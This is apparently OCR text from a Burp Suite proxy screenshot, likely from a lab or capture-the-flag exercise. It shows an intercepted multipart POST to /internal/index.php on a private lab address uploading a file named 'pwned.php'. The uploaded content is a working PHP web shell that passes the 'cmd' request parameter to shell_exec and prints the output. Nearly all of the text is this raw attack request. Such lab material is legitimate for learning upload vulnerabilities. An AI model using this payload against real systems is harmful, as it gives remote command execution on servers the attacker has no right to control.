 Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.191.169:3333
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.191.169:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3115136073465068606224977431
8 Content-Length: 413
9 Origin: http://10.10.191.169:3333
10 Connection: close
11 Referer: http://10.10.191.169:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3115136073465068606224977431
15 Content-Disposition: form-data; name="file"; filename="pwned.php"
16 Content-Type: application/x-php
17
18 <?php
19 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
20 ?>
21
22 -----------------------------3115136073465068606224977431
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 -----------------------------3115136073465068606224977431--
27